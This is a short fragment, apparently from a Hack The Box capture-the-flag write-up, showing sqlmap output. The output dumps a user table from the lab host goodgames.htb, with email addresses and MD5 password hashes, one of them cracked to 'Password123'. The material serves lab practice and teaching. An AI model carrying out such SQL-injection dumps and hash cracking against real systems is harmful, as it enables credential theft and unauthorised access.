 [18:30:55] [INFO] cracked password 'Password123' for hash '42f749ade7f9e195bf475f37a44cafcb'
Database: main
Table: user
[2 entries]
+---------------------+------------------------------------------------+
| email               | password                                       |
+---------------------+------------------------------------------------+
| admin@goodgames.htb | 2b22337f218b2d82dfc3b6f77e7cb8ec               |
| aimhoff@test.com    | 42f749ade7f9e195bf475f37a44cafcb (Password123) |
+---------------------+------------------------------------------------+
[18:31:14] [INFO] table 'main.`user`' dumped to CSV file '/root/.local/share/sqlmap/output/goodgames.htb/dump/main/user.csv'
[18:31:14] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/goodgames.htb'
[*] ending @ 18:31:14 /2024-06-10/